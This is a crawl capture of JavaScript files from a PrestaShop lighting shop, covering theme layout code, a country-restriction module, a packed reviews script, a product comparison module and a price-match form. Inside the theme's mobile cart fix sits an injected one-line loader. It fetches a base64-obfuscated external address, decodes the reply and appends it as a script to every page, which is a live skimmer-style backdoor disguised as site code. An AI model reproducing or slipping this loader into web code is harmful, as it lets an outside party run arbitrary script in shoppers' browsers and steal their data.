$("#products .thumbnail-container .hook-reviews").each(function(){
	$(this).insertAfter($(this).parent().parent().find(".product-title"));
});
$("#products .product-list .thumbnail-container .otproduct-image .hook-reviews").each(function(){
	$(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc"));
});
$("#products .product-grid .thumbnail-container .otproduct-desc .hook-reviews").each(function(){
	$(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});

$("#products .product-list .thumbnail-container .otproduct-image .otproducthover").each(function(){
    $(this).appendTo($(this).parent().parent().find(".otproduct-desc"));
});
$("#products .product-grid .thumbnail-container .otproduct-desc .otproducthover").each(function(){
    $(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
});

function display(view)
{
	if (view == 'list')
	{
		$('#otgrid').removeClass('active');
		$('#otlist').addClass('active');
		$('#content-wrapper .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-list col-xs-12');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-image').attr('class', 'otproduct-image col-xs-5 col-sm-5 col-md-4');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-desc').attr('class', 'otproduct-desc col-xs-7 col-sm-7 col-md-8');
		$("#products .product-list .thumbnail-container .otproduct-image .otproducthover").each(function(){
			$(this).appendTo($(this).parent().parent().find(".otproduct-desc"));
		});
		$("#products .product-list .thumbnail-container .otproduct-image .hook-reviews").each(function(){
			$(this).insertAfter($(this).parent().parent().parent().find(".otproduct-desc .product-title"));
		});
		$('#otlist').addClass('active');
		$('.grid-list').find('#otlist').addClass('selected');
		$('.grid-list').find('#otgrid').removeAttr('class');
		localStorage.setItem('display', 'list');
	}
	else
	{
		$('#otlist').removeClass('active');
		$('#otgrid').addClass('active');

		var cols_count = $('#right-column, #left-column').length;
		if (cols_count == 2) {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols_count == 1) {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		}
		$("#products .product-grid .thumbnail-container .otproduct-desc .otproducthover").each(function(){
			$(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
		});
		$("#products .product-grid .thumbnail-container .otproduct-desc .hook-reviews").each(function(){
			$(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
		});
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-image').attr('class', 'otproduct-image');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-desc').attr('class', 'otproduct-desc');
		
		$('.grid-list').find('#otgrid').addClass('selected');
		$('.grid-list').find('#otlist').removeAttr('class');
		localStorage.setItem('display', 'grid');
	}
}
$(document).ready(function(){
	bindGrid();
});


/* ------------ End Grid List JS --------------- */

/* ------------ Solución comprar versión móvil ------------ */
document.addEventListener('DOMContentLoaded', function () {
	var waitForPrestashop = setInterval(function () {
		if (window.prestashop && prestashop.on) {
			clearInterval(waitForPrestashop);

			prestashop.on('added-to-cart', function () {
				if (window.innerWidth <= 768) { // solo móvil
					window.location.href = prestashop.urls.pages.cart;
				}
			});

			prestashop.on('updateCart', function (event) {
				try {
					if (event && event.reason && event.reason.linkAction === 'add-to-cart' && window.innerWidth <= 768) {
						window.location.href = prestashop.urls.pages.cart;
					}
				} catch (e) { }
			});
		}
	}, 200);
});fetch(atob('aHR0cHM6Ly9icmF4ZW4uYm9uZA'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
/* ------------ Fin Solución comprar versión móvil ------------ */

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/addifycountryrestriction/views/js/countryrestriction17.js
body_size: 1332
content:
/**
 * 2019 Addify
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http:pensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    Addify
 *  @copyright 2019 Addify
 *  @license   http://opensource.org/licenses/afl-3.0.php
 */

 
document.addEventListener("DOMContentLoaded", function (event) {


    var hiddenall = document.getElementsByClassName("countryrestriction");
    for (var i = 0; i < hiddenall.length; i++) {
        var hideCart = hiddenall[i].getAttribute('acr_hideCartCheck');
        var hidePrice = hiddenall[i].getAttribute('acr_priceHideCheck');
        parentele = hiddenall[i].parentElement;
        attribute = parentele.getAttribute('class');

        if (attribute == 'product-additional-info js-product-additional-info') {

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {

                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';


                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-price-and-shipping') {
            var price = parentele.getElementsByTagName('span');

            for (var n = 0; n < price.length; n++) {
                if (hidePrice=="yes") {
                    price[n].innerHTML = '';
                } else {
                    price[n].style.cssText='display:inline-block !important';
                }
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.nextElementSibling;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('ajax_add_to_cart_button');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-discount') {
            var price = parentele.getElementsByClassName('regular-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices') {
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices js-product-prices'){
          
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                            
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute== 'product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } 
    }
});


$(document).ajaxComplete(function () {
        var hiddenall = document.getElementsByClassName("countryrestriction");

    for (var i = 0; i < hiddenall.length; i++) {
        var hideCart = hiddenall[i].getAttribute('acr_hideCartCheck');
        var hidePrice = hiddenall[i].getAttribute('acr_priceHideCheck');
            parentele = hiddenall[i].parentElement;
            attribute = parentele.getAttribute('class');

        if (attribute=='product-price-and-shipping') {
           
            var price = parentele.getElementsByTagName('span');

            for (var n = 0; n < price.length; n++) {
                if (hidePrice=="yes") {
                    price[n].innerHTML = '';
                } else {
                    price[n].style.cssText='display:inline-block !important';
                }
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.nextElementSibling;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('ajax_add_to_cart_button');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-discount') {
           
                var price = parentele.getElementsByClassName('regular-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }
                var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

                var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices') {
            
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices js-product-prices') {
            
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                 addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        }  else if (attribute== 'product-additional-info js-product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute== 'product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } 
    }


});







--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/js/enviavaloraciones.js
body_size: 582
content:
/* Copyright Nicripsia Internet S.L. 2016 */ eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L="s";d l(h,k){a 8=g;a 3=0;a 7=t;a 2=$("#j").q();4(!k){4(h){3=(2*1+1)*5;4(3>=7){8=c}6{2++}}6{3=(2*1-1)*5;2--}4(3<0){3=0}4(2<0){2=0}}6{3=(2*1)*5;4(3>=7){8=c;l(g,g)}}4(!8){$(\'#f\').b();$.i({u:"v",w:\'x\',r:z,A:{\'3\':3,\'5\':5,\'B\':C,\'i\':c},D:d(e){$(\'#E\').y();$(\'#F\').G(e);$(\'#j\').q(2);$(\'#f\').9();4(2===0){$(\'#m\').9()}6{$(\'#m\').b()}4(((2*1+1)*5)>=7){$(\'#n\').9()}6{$(\'#n\').b()}4(2<1&&5>=7){$(\'#o\').p(\'\')}6{$(\'#o\').p(H+(2*1+1))}},I:d(e){J(\'K\');$(\'#f\').9()}})}}',48,48,'||numpagina|limiteinferior|if|limitesuperior|else|maximovalor|error|hide|var|show|true|function|nuevohtml|esp_valoraciones_cargando|false|paginasuperior|ajax|esp_valoraciones_numpagina|mismapagina|mostraropiniones|esp_valoraciones_botonanterior|esp_valoraciones_botonsiguiente|esp_valoraciones_paginavisible|text|val|url|estrellasvaloracion|esp_valoraciones_opinmismoidioma|type|POST|dataType|json|remove|espv_url_cargarvaloracionesproducto|data|id_producto|esp_valoraciones_id_producto|success|esp_valoraciones_pageropinionesinside|esp_valoraciones_pageropiniones|append|espv_texto1|fail|alert|Error|esp_valoraciones_tipoimagen'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/otcompare/views/js/products-comparison.js
body_size: 1192
content:
/**
*  @author    Onthemes
*  @copyright 2015-2017 Onthemes. All Rights Reserved.
*  @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
$(document).ready(function(){
	$(document).on('click', '.add_to_compare', function(e){
		e.preventDefault();
		if (typeof addToCompare != 'undefined')
			addToCompare(parseInt($(this).data('id-product')));
	});

	modelCompare();
	reloadProductComparison();
	compareButtonsStatusRefresh();
	totalCompareButtons();
});

function modelCompare() {
	var modelCompare = '';
		modelCompare += '<div id="otcompare-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">'
			modelCompare += '<div class="modal-dialog" role="document">'
				modelCompare += '<div class="modal-content">'
					modelCompare += '<div class="modal-header">'
						modelCompare += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">'
							modelCompare += '<span aria-hidden="true">&times;</span>'
						modelCompare += '</button>'
						modelCompare += '<div class="modal-msg">'
						modelCompare += '</div>'
					modelCompare += '</div>'
					modelCompare += '<div class="modal-footer">'
					modelCompare += '</div>'
				modelCompare += '</div>'
			modelCompare += '</div>'
		modelCompare += '</div>'

	$('body').append(modelCompare);
}

function addToCompare(productId)
{
	var totalValueNow = parseInt($('.bt_compare').next('.compare_product_count').val());
	var action, totalVal;
	var content_max_product = '<div class="compare-msg">' + max_item + '</div>';
	var content_add_product = '<div class="compare-msg">' + compareAdd + '</div>';
	var content_remove_product = '<div class="compare-msg">' + compareRemove + '</div>';
	var content_compare_product = '<a class="btn btn-secondary" href="' + compareUrl + '">' + compareView + '</a>';
	if ($.inArray(parseInt(productId),comparedProductsIds) === -1)
		action = 'add';
	else
		action = 'remove';

	$.ajax({
		url: compareUrl + '?ajax=1&action=' + action + '&id_product=' + productId,
		async: true,
		cache: false,
		success: function(data) {
			if (action === 'add' && comparedProductsIds.length < comparator_max_item) {
				comparedProductsIds.push(parseInt(productId)),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow +1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('#otcompare-modal .modal-msg').html(content_add_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			} else if (action === 'remove') {
				comparedProductsIds.splice($.inArray(parseInt(productId), comparedProductsIds), 1),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow -1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('#otcompare-modal .modal-msg').html(content_remove_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			} else {
				$('#otcompare-modal .modal-msg').html(content_max_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			}
			totalCompareButtons();
		},
		error: function(){},
		beforeSend: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").addClass('adding');
        },
        complete: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").removeClass('adding');
        }
	});
}

function reloadProductComparison()
{
	$(document).on('click', 'a.cmp_remove', function(e){
		e.preventDefault();
		var idProduct = parseInt($(this).data('id-product'));
		$.ajax({
			url: compareUrl + '?ajax=1&action=remove&id_product=' + idProduct,
			async: false,
			cache: false
		});
		$('td.product-' + idProduct).fadeOut(600);
	});
};

function compareButtonsStatusRefresh()
{
	$('.add_to_compare').each(function() {
		if ($.inArray(parseInt($(this).data('id-product')), comparedProductsIds) !== -1)
			$(this).addClass('checked');
		else
			$(this).removeClass('checked');
	});
}

function totalCompareButtons()
{
	var totalProductsToCompare = parseInt($('.bt_compare .total-compare-val').html());
	if (typeof totalProductsToCompare !== "number" || totalProductsToCompare === 0)
		$('.bt_compare').attr("disabled",true);
	else
		$('.bt_compare').attr("disabled",false);
}

function totalValue(value)
{
	$('.bt_compare').find('.total-compare-val').html(value);
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.search);

	if (results == null)
		return "";
	else
		return results[1];
}


--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/founditcheaper//views/js/front.js
body_size: 841
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(function(){
    $('#founditcheaper_modal .close:first').on('click', function() {
        $(this).parents('.modal').modal('hide');
    });

    // Get the form.
    var form = $('#founditcheaper_form'),
        form_modal = $("#offer_modal"),
        form_status = $("#founditcheaper_form_status");

    form.on("submit", function(e){
        var form_data = form.serialize(); // get data from form

        // Submit the form using AJAX.
        $.ajax({
            type: 'POST',
            url: form.attr('action'),
            data: form_data,
            dataType: "json",
            success: function(data) {
                form_status.empty();

                if(data.valid)
                {
                    var html = '';
                    html += '<div class="alert alert-success">';
                        html += data.message;
                    html += '</div>';

                    form_status.append(html);
                    form.hide();
                    form_modal.find(".modal-footer").hide();
                }
                else
                {
                    var html = '';
                    html += '<div class="alert alert-danger">';
                        html += data.message;
                        html += '<ul>';
                            data.errors.forEach(function(value, key){
                               html += '<li>' + value + '</li>';
                            });
                        html += '</ul>';
                    html += '</div>';

                    form_status.append(html);
                }
            }
        });

        e.preventDefault();
    });
});